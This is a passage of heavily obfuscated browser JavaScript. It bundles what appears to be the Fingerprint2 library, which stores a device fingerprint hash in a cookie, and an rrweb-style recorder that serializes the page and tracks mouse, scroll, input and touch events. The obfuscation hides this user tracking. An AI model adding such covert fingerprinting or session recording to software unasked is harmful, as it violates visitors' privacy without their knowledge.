_0x45fc20=_0x36d178;_0x2946c8+=0x1;if(_0x2946c8>=_0x5b9b89['compo'+_0x45fc20(0x438)][_0x45fc20(0x246)+'h']){_0x5abd20(_0x2a4168[_0x45fc20(0x203)]);return;}var _0x1616f7=_0x5b9b89[_0x45fc20(0x4de)+_0x45fc20(0x438)][_0x2946c8];if(_0x5b9b89['exclu'+_0x45fc20(0x3ea)][_0x1616f7[_0x45fc20(0x2ac)]]){_0x2d0d68(![]);return;}if(!_0x3a8ce1&&_0x1616f7[_0x45fc20(0x21d)+_0x45fc20(0x6f6)+'e']){_0x2946c8-=0x1,setTimeout(function(){_0x2d0d68(!![]);},0x1);return;}try{_0x1616f7['getDa'+'ta'](function(_0x5c9917){var _0x1cd409=_0x45fc20;_0x2a4168[_0x1cd409(0x4e8)+_0x1cd409(0x75d)+'essed'+_0x1cd409(0x4cc)+_0x1cd409(0x2e7)](_0x1616f7['key'],_0x5c9917),_0x2d0d68(![]);},_0x5b9b89);}catch(_0x4d0562){_0x2a4168['addPr'+_0x45fc20(0x75d)+_0x45fc20(0x72e)+'Compo'+_0x45fc20(0x2e7)](_0x1616f7[_0x45fc20(0x2ac)],String(_0x4d0562)),_0x2d0d68(![]);}};_0x2d0d68(![]);},_0x31727c['getPr'+'omise']=function(_0x4a163c){return new Promise(function(_0x5dd581,_0x54013e){var _0x51348f=_0x3558;_0x31727c[_0x51348f(0x44f)](_0x4a163c,_0x5dd581);});},_0x31727c[_0x3d6b4a(0x695)+'8']=function(_0x571b1f,_0x3c5197){var _0x1ca18a=_0x3d6b4a;return _0x3c5197==null&&(_0x3c5197=_0x571b1f,_0x571b1f={}),_0x31727c[_0x1ca18a(0x44f)](_0x571b1f,function(_0xf6324a){var _0x5c16c4=_0x1ca18a,_0x3aa36a=[];for(var _0x23f6c4=0x0;_0x23f6c4<_0xf6324a[_0x5c16c4(0x246)+'h'];_0x23f6c4++){var _0x3451b1=_0xf6324a[_0x23f6c4];if(_0x3451b1[_0x5c16c4(0x257)]===(_0x571b1f['NOT_A'+'VAILA'+'BLE']||'not\x20a'+'vaila'+_0x5c16c4(0x3cd)))_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x5c16c4(0x178)+'wn'});else{if(_0x3451b1[_0x5c16c4(0x2ac)]===_0x5c16c4(0x43c)+'ns')_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x5c16c4(0x43c)+'ns','value':_0x4dc6ac(_0x3451b1['value'],function(_0x2a210d){var _0x55b6bd=_0x5c16c4,_0x2888a3=_0x4dc6ac(_0x2a210d[0x2],function(_0x388bed){var _0x2463bd=_0x3558;if(_0x388bed['join'])return _0x388bed[_0x2463bd(0x509)]('~');return _0x388bed;})[_0x55b6bd(0x509)](',');return[_0x2a210d[0x0],_0x2a210d[0x1],_0x2888a3][_0x55b6bd(0x509)]('::');})});else{if([_0x5c16c4(0x4b7)+'s',_0x5c16c4(0x5d0)][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1)_0x3aa36a['push']({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)][_0x5c16c4(0x509)]('~')});else{if([_0x5c16c4(0x299)+_0x5c16c4(0x442)+_0x5c16c4(0x662),'local'+_0x5c16c4(0x6d3)+'ge',_0x5c16c4(0x819)+_0x5c16c4(0x1a3),_0x5c16c4(0x76b)+_0x5c16c4(0x52c)+'r',_0x5c16c4(0x388)+_0x5c16c4(0x280)+'se'][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1){if(_0x3451b1['value'])_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1['key'],'value':0x1});else continue;}else _0x3451b1['value']?_0x3aa36a[_0x5c16c4(0x19f)](_0x3451b1['value'][_0x5c16c4(0x509)]?{'key':_0x3451b1['key'],'value':_0x3451b1[_0x5c16c4(0x257)]['join'](';')}:_0x3451b1):_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)]});}}}}var _0x5b19c4=_0x37400c(_0x4dc6ac(_0x3aa36a,function(_0x2b3a4b){var _0x25e20b=_0x5c16c4;return _0x2b3a4b[_0x25e20b(0x257)];})[_0x5c16c4(0x509)](_0x5c16c4(0x459)),0x1f);_0x3c5197(_0x5b19c4,_0x3aa36a);});},_0x31727c[_0x3d6b4a(0x77e)+'sh128']=_0x37400c,_0x31727c[_0x3d6b4a(0x371)+'ON']=_0x3d6b4a(0x6a3),_0x31727c;}));window[_0x53e145(0x7d4)+'stIdl'+_0x53e145(0x1a9)+_0x53e145(0x499)]?requestIdleCallback(function(){Fingerprint2['get'](function(_0xc13922){var _0x54042c=_0x3558,_0x29070d=Fingerprint2['x64ha'+_0x54042c(0x2a6)](_0xc13922['map'](function(_0x1899f2){var _0x216e4c=_0x54042c;return _0x1899f2[_0x216e4c(0x257)];})[_0x54042c(0x509)](),0x1f);document[_0x54042c(0x704)+'e']=_0x54042c(0x42a)+_0x54042c(0x239)+'UT='+_0x29070d+(_0x54042c(0x3de)+'h=/');});}):setTimeout(function(){var _0x572907=_0x53e145;Fingerprint2[_0x572907(0x44f)](function(_0x15788f){var _0x398459=_0x572907,_0x3bbbfc=Fingerprint2[_0x398459(0x77e)+_0x398459(0x2a6)](_0x15788f[_0x398459(0x2e0)](function(_0x5132ed){return _0x5132ed['value'];})[_0x398459(0x509)](),0x1f);document[_0x398459(0x704)+'e']=_0x398459(0x42a)+_0x398459(0x239)+_0x398459(0x38f)+_0x3bbbfc+(_0x398459(0x3de)+_0x398459(0x5fe));});},0x1f4);var dfsRecord=(function(){'use strict';var _0x54197c=_0x53e145;var _0x24a71a=function(){var _0x45ac88=_0x3558;return _0x24a71a=Object[_0x45ac88(0x344)+'n']||function _0x41f89c(_0x54a946){var _0x549973=_0x45ac88;for(var _0x4e0d87,_0x29dd97=0x1,_0x4041a5=arguments['lengt'+'h'];_0x29dd97<_0x4041a5;_0x29dd97++){_0x4e0d87=arguments[_0x29dd97];for(var _0x1dc094 in _0x4e0d87)if(Object[_0x549973(0x616)+_0x549973(0x5db)]['hasOw'+_0x549973(0x46d)+_0x549973(0x3fa)][_0x549973(0x427)](_0x4e0d87,_0x1dc094))_0x54a946[_0x1dc094]=_0x4e0d87[_0x1dc094];}return _0x54a946;},_0x24a71a[_0x45ac88(0x6a4)](this,arguments);},_0x14f340;(function(_0x4b19e5){var _0x3fc9af=_0x3558;_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+'ent']=0x0]='Docum'+'ent',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe']=0x1]=_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x748)+'nt']=0x2]=_0x3fc9af(0x748)+'nt',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x292)]=0x3]='Text',_0x4b19e5[_0x4b19e5['CDATA']=0x4]=_0x3fc9af(0x665),_0x4b19e5[_0x4b19e5[_0x3fc9af(0x39e)+'nt']=0x5]=_0x3fc9af(0x39e)+'nt';}(_0x14f340||(_0x14f340={})));var _0x39e974=0x1;function _0xfa64e(){return _0x39e974++;}function _0x17ac55(_0x4f6017){var _0x32c6da=_0x3558;try{var _0x498a4d=_0x4f6017[_0x32c6da(0x369)]||_0x4f6017['cssRu'+'les'];return _0x498a4d?Array['from'](_0x498a4d)[_0x32c6da(0x2bc)+'e'](function(_0x1981d3,_0x1d2e0f){return _0x1981d3+_0x43da34(_0x1d2e0f);},''):null;}catch(_0x475819){return null;}}function _0x43da34(_0x58785c){var _0x2b87bd=_0x3558;return _0x193fc4(_0x58785c)?_0x17ac55(_0x58785c['style'+'Sheet'])||'':_0x58785c[_0x2b87bd(0x598)+'xt'];}function _0x193fc4(_0x533de6){var _0x495393=_0x3558;return _0x495393(0x839)+_0x495393(0x2be)in _0x533de6;}function _0x4bc553(_0x4dd17c){var _0x392170=_0x3558,_0x4aa50a;return _0x4dd17c[_0x392170(0x819)+'Of']('//')>-0x1?_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')['slice'](0x0,0x3)['join']('/'):_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')[0x0],_0x4aa50a=_0x4aa50a[_0x392170(0x631)]('?')[0x0],_0x4aa50a;}var _0x9edb0f=/url\((?:'([^']*)'|"([^"]*)"|([^)]*))\)/gm,_0x3888b9=/^(?!www\.|(?:http|ftp)s?:\/\/|[A-Za-z]:\\|\/\/).*/,_0x574f4b=/^(data:)([\w\/\+\-]+);(charset=[\w-]+|base64).*,(.*)/i;function _0x2ca2b7(_0x37b9f6,_0x57e00c){var _0x20315d=_0x3558;return _0x37b9f6[_0x20315d(0x1d6)+'ce'](_0x9edb0f,function(_0x1b55d6,_0x6b4fc5,_0x51e782,_0x2016dc){var _0x419624=_0x20315d,_0x2a785a=_0x6b4fc5||_0x51e782||_0x2016dc;if(!_0x2a785a)return _0x1b55d6;if(!_0x3888b9[_0x419624(0x683)](_0x2a785a))return _0x419624(0x4e2)+_0x2a785a+'\x27)';if(_0x574f4b[_0x419624(0x683)](_0x2a785a))return _0x419624(0x2f3)+_0x2a785a+')';if(_0x2a785a[0x0]==='/')return'url(\x27'+(_0x4bc553(_0x57e00c)+_0x2a785a)+'\x27)';var _0x4f8a08=_0x57e00c[_0x419624(0x631)]('/'),_0x47f430=_0x2a785a[_0x419624(0x631)]('/');_0x4f8a08['pop']();for(var _0x44a298=0x0,_0x3da48b=_0x47f430;_0x44a298<_0x3da48b[_0x419624(0x246)+'h'];_0x44a298++){var _0x14b6ef=_0x3da48b[_0x44a298];if(_0x14b6ef==='.')continue;else _0x14b6ef==='..'?_0x4f8a08['pop']():_0x4f8a08[_0x419624(0x19f)](_0x14b6ef);}return _0x419624(0x4e2)+_0x4f8a08[_0x419624(0x509)]('/')+'\x27)';});}function _0x9fbd9e(_0x1a02f6,_0x354ba0){var _0x379dc0=_0x3558,_0x299f20=_0x1a02f6[_0x379dc0(0x27c)+_0x379dc0(0x4fc)+_0x379dc0(0x338)]('a');return _0x299f20[_0x379dc0(0x6c0)]=_0x354ba0,_0x299f20[_0x379dc0(0x6c0)];}function _0x16e104(_0x5b57c9){var _0x5e9d02=_0x3558;return _0x5b57c9['tagNa'+'me']===_0x5e9d02(0x6f7)||_0x5b57c9 instanceof SVGElement;}function _0xe8a98(_0x5bb6ab,_0x53e571,_0x5093a2,_0x341997,_0x94ad5c){var _0x5a1654=_0x3558;switch(_0x5bb6ab[_0x5a1654(0x54b)+'ype']){case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x81e)+'ODE']:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x338)],'childNodes':[]};case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x392)+_0x5a1654(0x692)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x172)+'pe'],'name':_0x5bb6ab[_0x5a1654(0x3d5)],'publicId':_0x5bb6ab['publi'+_0x5a1654(0x253)],'systemId':_0x5bb6ab['syste'+'mId']};case _0x5bb6ab[_0x5a1654(0x23b)+_0x5a1654(0x25b)+'DE']:var _0x1a5b80=![];typeof _0x5093a2===_0x5a1654(0x677)+'g'?_0x1a5b80=_0x5bb6ab['class'+_0x5a1654(0x1b4)][_0x5a1654(0x1b5)+_0x5a1654(0x232)](_0x5093a2):_0x5bb6ab[_0x5a1654(0x411)+'List'][_0x5a1654(0x39b)+'ch'](function(_0x5903ce){_0x5093a2['test'](_0x5903ce)&&(_0x1a5b80=!![]);});var _0x2ae757=_0x5bb6ab[_0x5a1654(0x3ed)+'me'][_0x5a1654(0x68f)+_0x5a1654(0x234)+'e'](),_0x42eda4={};for(var _0x477ba6=0x0,_0x2b2bc5=Array[_0x5a1654(0x472)](_0x5bb6ab[_0x5a1654(0x2cf)+'butes']);_0x477ba6<_0x2b2bc5[_0x5a1654(0x246)+'h'];_0x477ba6++){var _0x5562bf=_0x2b2bc5[_0x477ba6],_0x4dcc9c=_0x5562bf['name'],_0x5be84e=_0x5562bf[_0x5a1654(0x257)];if(_0x4dcc9c==='src'||_0x4dcc9c===_0x5a1654(0x6c0))_0x42eda4[_0x4dcc9c]=_0x9fbd9e(_0x53e571,_0x5be84e);else _0x4dcc9c===_0x5a1654(0x839)?_0x42eda4[_0x4dcc9c]=_0x2ca2b7(_0x5be84e,location['href']):_0x42eda4[_0x4dcc9c]=_0x5be84e;}if(_0x2ae757===_0x5a1654(0x503)&&_0x341997){var _0x1016d0=Array[_0x5a1654(0x472)](_0x53e571['style'+'Sheet'+'s'])[_0x5a1654(0x44d)](function(_0x45d357){var _0x5150df=_0x5a1654;return _0x45d357['href']===_0x5bb6ab[_0x5150df(0x6c0)];}),_0x196bbe=_0x17ac55(_0x1016d0);_0x196bbe&&(delete _0x42eda4[_0x5a1654(0x747)],delete _0x42eda4['href'],_0x42eda4['_cssT'+_0x5a1654(0x225)]=_0x2ca2b7(_0x196bbe,_0x1016d0[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x839)&&_0x5bb6ab[_0x5a1654(0x580)]&&!(_0x5bb6ab[_0x5a1654(0x2f8)+_0x5a1654(0x292)]||_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t']||'')[_0x5a1654(0x2c3)]()[_0x5a1654(0x246)+'h']){var _0x196bbe=_0x17ac55(_0x5bb6ab[_0x5a1654(0x580)]);_0x196bbe&&(_0x42eda4['_cssT'+'ext']=_0x2ca2b7(_0x196bbe,location[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x1a2)||_0x2ae757===_0x5a1654(0x712)+_0x5a1654(0x487)||_0x2ae757===_0x5a1654(0x50e)+'t'){var _0x5be84e=_0x5bb6ab[_0x5a1654(0x257)];if(_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x3ac)&&_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x49b)+_0x5a1654(0x1ef)&&_0x5be84e)_0x42eda4[_0x5a1654(0x257)]=_0x94ad5c?'*'[_0x5a1654(0x707)+'t'](_0x5be84e['lengt'+'h']):_0x5be84e;else _0x5bb6ab[_0x5a1654(0x49b)+'ed']&&(_0x42eda4[_0x5a1654(0x49b)+'ed']=_0x5bb6ab[_0x5a1654(0x49b)+'ed']);}if(_0x2ae757===_0x5a1654(0x574)+'n'){var _0x19cebd=_0x5bb6ab[_0x5a1654(0x3f2)+'tElem'+'ent'];_0x42eda4[_0x5a1654(0x257)]===_0x19cebd['value']&&(_0x42eda4[_0x5a1654(0x50e)+_0x5a1654(0x834)]=_0x5bb6ab[_0x5a1654(0x50e)+'ted']);}if(_0x1a5b80){var _0x2117f7=_0x5bb6ab['getBo'+_0x5a1654(0x4d8)+_0x5a1654(0x2c0)+_0x5a1654(0x2f2)+'t'](),_0x40e312=_0x2117f7[_0x5a1654(0x79b)],_0x530196=_0x2117f7['heigh'+'t'];_0x42eda4[_0x5a1654(0x29c)+_0x5a1654(0x329)]=_0x40e312+'px',_0x42eda4[_0x5a1654(0x31a)+_0x5a1654(0x405)]=_0x530196+'px';}return{'type':_0x14f340[_0x5a1654(0x748)+'nt'],'tagName':_0x2ae757,'attributes':_0x42eda4,'childNodes':[],'isSVG':_0x16e104(_0x5bb6ab)||undefined,'needBlock':_0x1a5b80};case _0x5bb6ab[_0x5a1654(0x3ec)+'NODE']:var _0xd32261=_0x5bb6ab[_0x5a1654(0x3f2)+_0x5a1654(0x1b2)]&&_0x5bb6ab['paren'+_0x5a1654(0x1b2)]['tagNa'+'me'],_0xd4076b=_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t'],_0x11497d=_0xd32261==='STYLE'?!![]:undefined;_0x11497d&&_0xd4076b&&(_0xd4076b=_0x2ca2b7(_0xd4076b,location['href']));_0xd32261===_0x5a1654(0x497)+'T'&&(_0xd4076b='SCRIP'+_0x5a1654(0x6ab)+_0x5a1654(0x46b)+_0x5a1654(0x2b5));return{'type':_0x14f340[_0x5a1654(0x292)],'textContent':_0xd4076b||'','isStyle':_0x11497d};case _0x5bb6ab[_0x5a1654(0x665)+_0x5a1654(0x83e)+_0x5a1654(0x419)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x665)],'textContent':''};case _0x5bb6ab['COMME'+_0x5a1654(0x25b)+'DE']:return{'type':_0x14f340['Comme'+'nt'],'textContent':_0x5bb6ab['textC'+_0x5a1654(0x7bd)+'t']||''};default:return![];}}function _0x595f35(_0x48c63e,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286){var _0x30e599=_0x3558;_0x111573===void 0x0&&(_0x111573=![]);_0xa9ef56===void 0x0&&(_0xa9ef56=!![]);_0x4db286===void 0x0&&(_0x4db286=![]);var _0x1498b2=_0xe8a98(_0x48c63e,_0x465322,_0x2ae3d9,_0xa9ef56,_0x4db286);if(!_0x1498b2)return console[_0x30e599(0x321)](_0x48c63e,_0x30e599(0x2d5)+'erial'+_0x30e599(0x204)),null;var _0x1f152d;_0x30e599(0x584)in _0x48c63e?_0x1f152d=_0x48c63e['__sn']['id']:_0x1f152d=_0xfa64e();var _0x4aea22=Object['assig'+'n'](_0x1498b2,{'id':_0x1f152d});_0x48c63e[_0x30e599(0x584)]=_0x4aea22,_0x4bd24a[_0x1f152d]=_0x48c63e;var _0x5e5bb1=!_0x111573;_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x748)+'nt']&&(_0x5e5bb1=_0x5e5bb1&&!_0x4aea22['needB'+_0x30e599(0x37f)],delete _0x4aea22[_0x30e599(0x7e3)+_0x30e599(0x37f)]);if((_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x29d)+_0x30e599(0x338)]||_0x4aea22['type']===_0x14f340['Eleme'+'nt'])&&_0x5e5bb1)for(var _0x44c809=0x0,_0x4a35a5=Array[_0x30e599(0x472)](_0x48c63e[_0x30e599(0x228)+_0x30e599(0x403)]);_0x44c809<_0x4a35a5['lengt'+'h'];_0x44c809++){var _0x41839b=_0x4a35a5[_0x44c809],_0x5cdbc7=_0x595f35(_0x41839b,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286);_0x5cdbc7&&_0x4aea22[_0x30e599(0x228)+'Nodes'][_0x30e599(0x19f)](_0x5cdbc7);}return _0x4aea22;}function _0x308ef7(_0x8683e5,_0x361013,_0x511f12,_0x1cf720){var _0x43720d=_0x3558;_0x361013===void 0x0&&(_0x361013=_0x43720d(0x1d8)+_0x43720d(0x37f));_0x511f12===void 0x0&&(_0x511f12=!![]);_0x1cf720===void 0x0&&(_0x1cf720=![]);var _0x1ec5ac={};return[_0x595f35(_0x8683e5,_0x8683e5,_0x1ec5ac,_0x361013,![],_0x511f12,_0x1cf720),_0x1ec5ac];}function _0x2d3639(_0x1a51ea,_0xcd52e6,_0x5d00ac){var _0x35c307=_0x3558;_0x5d00ac===void 0x0&&(_0x5d00ac=document);var _0x13efbd={'capture':!![],'passive':!![]};return _0x5d00ac[_0x35c307(0x6b9)+_0x35c307(0x68d)+_0x35c307(0x346)+'r'](_0x1a51ea,_0xcd52e6,_0x13efbd),function(){var _0x6ec7be=_0x35c307;return _0x5d00ac[_0x6ec7be(0x4ad)+_0x6ec7be(0x6cf)+_0x6ec7be(0x777)+'ener'](_0x1a51ea,_0xcd52e6,_0x13efbd);};}var _0x464d5f={'map':{},'getId':function(_0x4dfdf2){var _0x3365de=_0x3558;if(!_0x4dfdf2[_0x3365de(0x584)])return-0x1;return _0x4dfdf2[_0x3365de(0x584)]['id'];},'getNode':function(_0xf9daea){var _0x25368b=_0x3558;return _0x464d5f[_0x25368b(0x2e0)][_0xf9daea]||null;},'removeNodeFromMap':function(_0x1d2d8f){var _0x59bf8a=_0x3558,_0x123539=_0x1d2d8f[_0x59bf8a(0x584)]&&_0x1d2d8f[_0x59bf8a(0x584)]['id'];delete _0x464d5f[_0x59bf8a(0x2e0)][_0x123539],_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)]&&_0x1d2d8f[_0x59bf8a(0x228)+_0x59bf8a(0x403)][_0x59bf8a(0x39b)+'ch'](function(_0x283432){var _0x1eaebd=_0x59bf8a;return _0x464d5f[_0x1eaebd(0x4ad)+_0x1eaebd(0x5d8)+_0x1eaebd(0x6ee)+'ap'](_0x283432);});},'has':function(_0x92f472){var _0xbb2cdf=_0x3558;return _0x464d5f[_0xbb2cdf(0x2e0)][_0xbb2cdf(0x460)+_0xbb2cdf(0x46d)+'erty'](_0x92f472);}};function _0x285550(_0x4cb084,_0xc5b9a3,_0x14fd07){_0x14fd07===void 0x0&&(_0x14fd07={});var _0x4f39bb=null,_0x1e9c06=0x0;return function(_0x1c7a5c){var _0x1fa567=_0x3558,_0xd81f11=Date['now']();!_0x1e9c06&&_0x14fd07[_0x1fa567(0x356)+'ng']===![]&&(_0x1e9c06=_0xd81f11);var _0x5bbfa8=_0xc5b9a3-(_0xd81f11-_0x1e9c06),_0x4ae30b=this,_0x33b150=arguments;if(_0x5bbfa8<=0x0||_0x5bbfa8>_0xc5b9a3)_0x4f39bb&&(window['clear'+_0x1fa567(0x5b1)+'ut'](_0x4f39bb),_0x4f39bb=null),_0x1e9c06=_0xd81f11,_0x4cb084[_0x1fa567(0x6a4)](_0x4ae30b,_0x33b150);else!_0x4f39bb&&_0x14fd07['trail'+_0x1fa567(0x7b7)]!==![]&&(_0x4f39bb=window[_0x1fa567(0x33d)+'meout'](function(){var _0x4d019e=_0x1fa567;_0x1e9c06=_0x14fd07[_0x4d019e(0x356)+'ng']===![]?0x0:Date['now'](),_0x4f39bb=null,_0x4cb084['apply'](_0x4ae30b,_0x33b150);},_0x5bbfa8));};}function _0x84518f(_0x4dec94,_0x48c20a,_0x1009f0,_0x21c20d){var _0x660db0=_0x3558,_0x45e10a=Object['getOw'+'nProp'+_0x660db0(0x337)+_0x660db0(0x6ec)+_0x660db0(0x6db)](_0x4dec94,_0x48c20a);return Object[_0x660db0(0x2e9)+'eProp'+_0x660db0(0x3fa)](_0x4dec94,_0x48c20a,_0x21c20d?_0x1009f0:{'set':function(_0x16b1c1){var _0x5010de=_0x660db0,_0x3550cd=this;setTimeout(function(){var _0x36eb6f=_0x3558;_0x1009f0[_0x36eb6f(0x407)][_0x36eb6f(0x427)](_0x3550cd,_0x16b1c1);},0x0),_0x45e10a&&_0x45e10a[_0x5010de(0x407)]&&_0x45e10a[_0x5010de(0x407)][_0x5010de(0x427)](this,_0x16b1c1);}}),function(){return _0x84518f(_0x4dec94,_0x48c20a,_0x45e10a||{},!![]);};}function _0x384563(){var _0x5d5197=_0x3558;return window[_0x5d5197(0x2f8)+'Heigh'+'t']||document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)]&&document['docum'+_0x5d5197(0x2e8)+_0x5d5197(0x3c5)][_0x5d5197(0x765)+_0x5d5197(0x26e)+'ht']||document[_0x5d5197(0x3c6)]&&document[_0x5d5197(0x3c6)]['clien'+_0x5d5197(0x26e)+'ht'];}function _0x4c7f0e(){var _0x2f17aa=_0x3558;return window[_0x2f17aa(0x2f8)+_0x2f17aa(0x1c7)]||document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)]&&document[_0x2f17aa(0x2b0)+_0x2f17aa(0x2e8)+_0x2f17aa(0x3c5)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h']||document[_0x2f17aa(0x3c6)]&&document[_0x2f17aa(0x3c6)][_0x2f17aa(0x765)+_0x2f17aa(0x614)+'h'];}function _0x492465(_0x223a54,_0x1906a8){var _0x56c9b6=_0x3558;if(!_0x223a54)return![];if(_0x223a54['nodeT'+_0x56c9b6(0x512)]===_0x223a54[_0x56c9b6(0x23b)+_0x56c9b6(0x25b)+'DE']){var _0x3ad557=![];return typeof _0x1906a8===_0x56c9b6(0x677)+'g'?_0x3ad557=_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x1b5)+_0x56c9b6(0x232)](_0x1906a8):_0x223a54[_0x56c9b6(0x411)+'List'][_0x56c9b6(0x39b)+'ch'](function(_0x47090d){var _0x36ccbf=_0x56c9b6;_0x1906a8[_0x36ccbf(0x683)](_0x47090d)&&(_0x3ad557=!![]);}),_0x3ad557||_0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}return _0x492465(_0x223a54[_0x56c9b6(0x3f2)+'tNode'],_0x1906a8);}function _0x4ebb7b(_0x30dba3){var _0xfd9cba=_0x3558,_0x1303e3=_0x464d5f['getId'](_0x30dba3);if(!_0x464d5f[_0xfd9cba(0x33c)](_0x1303e3))return!![];if(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]&&_0x30dba3['paren'+_0xfd9cba(0x1b2)][_0xfd9cba(0x54b)+_0xfd9cba(0x512)]===_0x30dba3[_0xfd9cba(0x313)+'ENT_N'+'ODE'])return![];if(!_0x30dba3[_0xfd9cba(0x3f2)+'tNode'])return!![];return _0x4ebb7b(_0x30dba3[_0xfd9cba(0x3f2)+_0xfd9cba(0x1b2)]);}function _0x4c11a9(_0xef3153){var _0x1250ff=_0x3558;return Boolean(_0xef3153[_0x1250ff(0x727)+_0x1250ff(0x79a)+'ches']);}function _0x433527(){var _0x473503=_0x3558;_0x473503(0x621)+_0x473503(0x24c)in window&&!NodeList[_0x473503(0x616)+_0x473503(0x5db)][_0x473503(0x39b)+'ch']&&(NodeList['proto'+_0x473503(0x5db)]['forEa'+'ch']=Array[_0x473503(0x616)+'type'][_0x473503(0x39b)+'ch']);}var _0x753e0c;(function(_0x581971){var _0x12bf73=_0x3558;_0x581971[_0x581971[_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d']=0x0]=_0x12bf73(0x53f)+_0x12bf73(0x6d2)+_0x12bf73(0x379)+'d',_0x581971[_0x581971[_0x12bf73(0x41d)]=0x1]=_0x12bf73(0x41d),_0x581971[_0x581971['FullS'+'napsh'+'ot']=0x2]=_0x12bf73(0x40a)+_0x12bf73(0x1f3)+'ot',_0x581971[_0x581971[_0x12bf73(0x2cc)+_0x12bf73(0x186)+_0x12bf73(0x5bf)+_0x12bf73(0x325)]=0x3]='Incre'+'menta'+_0x12bf73(0x5bf)+_0x12bf73(0x325),_0x581971[_0x581971[_0x12bf73(0x209)]=0x4]=_0x12bf73(0x209),_0x581971[_0x581971['Custo'+'m']=0x5]=_0x12bf73(0x6fa)+'m';}(_0x753e0c||(_0x753e0c={})));var _0x6401a4;(function(_0x457b29){var _0x4fc741=_0x3558;_0x457b29[_0x457b29['Mutat'+_0x4fc741(0x649)]=0x0]=_0x4fc741(0x660)+_0x4fc741(0x649),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x2ce)]=0x1]=_0x4fc741(0x4df)+_0x4fc741(0x2ce),_0x457b29[_0x457b29[_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n']=0x2]=_0x4fc741(0x4df)+_0x4fc741(0x465)+_0x4fc741(0x505)+'n',_0x457b29[_0x457b29[_0x4fc741(0x176)+'l']=0x3]=_0x4fc741(0x176)+'l',_0x457b29[_0x457b29[_0x4fc741(0x274)+_0x4fc741(0x415)+'size']=0x4]=_0x4fc741(0x274)+_0x4fc741(0x415)+_0x4fc741(0x709),_0x457b29[_0x457b29[_0x4fc741(0x800)]=0x5]='Input',_0x457b29[_0x457b29[_0x4fc741(0x467)+'Move']=0x6]='Touch'+_0x4fc741(0x2ce);}(_0x6401a4||(_0x6401a4={})));var _0x2fb435;(function(_0x567ba8){var _0x5ea56a=_0x3558;_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+'Up']=0x0]=_0x5ea56a(0x4df)+'Up',_0x567ba8[_0x567ba8[_0x5ea56a(0x4df)+_0x5ea56a(0x2b6)]=0x1]='Mouse'+_0x5ea56a(0x2b6),_0x567ba8[_0x567ba8['Click']=0x2]=_0x5ea56a(0x36a),_0x567ba8[_0x567ba8[_0x5ea56a(0x557)+'xtMen'+'u']=0x3]='Conte'+_0x5ea56a(0x230)+'u',_0x567ba8[_0x567ba8[_0x5ea56a(0x82a)+_0x5ea56a(0x414)]=0x4]='DblCl'+_0x5ea56a(0x414),_0x567ba8[_0x567ba8['Focus']=0x5]=_0x5ea56a(0x16e),_0x567ba8[_0x567ba8[_0x5ea56a(0x6a2)]=0x6]=_0x5ea56a(0x6a2),_0x567ba8[_0x567ba8['Touch'+_0x5ea56a(0x745)]=0x7]=_0x5ea56a(0x467)+_0x5ea56a(0x745),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'Move_'+_0x5ea56a(0x551)+_0x5ea56a(0x834)]=0x8]='Touch'+_0x5ea56a(0x76d)+_0x5ea56a(0x551)+_0x5ea56a(0x834),_0x567ba8[_0x567ba8[_0x5ea56a(0x467)+'End']=0x9]=_0x5ea56a(0x467)+_0x5ea56a(0x6a0);}(_0x2fb435||(_0x2fb435={})));var _0x12fedb;(function(_0x1bbfee){var 